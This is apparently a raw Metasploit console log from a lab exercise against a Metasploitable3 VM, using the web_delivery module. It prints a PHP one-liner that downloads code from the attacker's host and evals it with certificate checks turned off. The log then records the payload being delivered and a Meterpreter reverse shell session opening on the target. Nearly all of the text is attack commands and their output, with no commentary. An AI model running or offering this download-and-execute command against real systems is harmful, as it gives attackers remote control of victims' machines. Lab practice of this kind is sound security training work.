 msf exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.1.34:4444
[*] Using URL: http://192.168.1.34:8080/IRS7Rw5rWhvs
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.34:8080/IRS7Rw5rWhvs', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
[*] 192.168.1.55     web_delivery - Delivering Payload (1113 bytes)
[*] Sending stage (40004 bytes) to 192.168.1.55
[*] Meterpreter session 1 opened (192.168.1.34:4444 -> 192.168.1.55:49729) at 2025-09-03 07:55:57 -0400
sessions
Active sessions
===============
Id  Name  Type                   Information                       Connection
--  ----  ----                   -----------                       ----------
1         meterpreter php/linux  vagrant @ metasploitable3-ub1404  192.168.1.34:4444 -> 192.168.1.55:49729 (192.168.1.55)
msf exploit(multi/script/web_delivery) >